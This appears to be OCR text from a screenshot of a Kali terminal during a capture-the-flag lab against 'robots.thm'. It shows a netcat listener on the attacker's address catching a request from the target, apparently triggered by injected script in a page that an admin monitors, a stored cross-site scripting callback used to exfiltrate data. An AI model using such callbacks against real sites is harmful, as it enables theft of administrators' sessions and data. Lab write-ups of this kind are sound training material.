 File Actions Edit View Help
VPN 10.10.161.143 kali@kali: ~/Documents/Robots/exploits
(kali㉿kali)-[~/Documents/Robots]
$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.9.1.77] from (UNKNOWN) [10.10.161.143] 41702
GET /m3n0s.jpg?output= HTTP/1.1
Host: 10.9.1.77
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://robots.thm/
Accept-Encoding: gzip, deflate
robots.thm/harm/to/self/index.php
Recruitment campaign:
register here and login
An admin monitors new users.
Register here
Login